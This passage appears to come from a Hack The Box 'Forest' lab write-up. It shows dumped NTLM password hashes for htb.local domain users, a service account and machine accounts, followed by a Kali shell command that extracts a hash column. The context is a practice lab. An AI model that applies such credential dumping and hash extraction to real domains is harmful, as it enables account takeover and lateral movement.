 htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
testing:9601:aad3b435b51404eeaad3b435b51404ee:7c53cfa5ea7d0f9b3b968aa0fb51a3f5:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:cc257075b9926a1eedfec1da1178b92a:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
┌──(root㉿kali)-[~/Active_Directory/Forest]
└─# cat hashes.out |grep ::: | awk -F: '{print $4}'
32693b11e6aa90eb43d32c72a07ceea6
31d6cfe0d16ae931b73c59d7e0c089c0
819af826bb148e603acb0f33d17632f8
31d6cfe0d16ae931b73c59d7e0c089c0
31d6cfe0d16ae931b73c59d7e0c089c0
31d6cfe0d16ae931b73c59d7e0c089c0
31d6cfe0d16ae931b73c59d7e0c089c0
31d6cfe0d16ae931b73c59d7e0c089c0
31d6cfe0d16ae931b73c59d7e0c089c0
31d6cfe0d16ae931b73c59d7e0c089c0
31d6cfe0d16ae931b73c59d7e0c089c0
31d6cfe0d16ae931b73c59d7e0c089c0
31d6cfe0d16ae931b73c59d7e0c089c0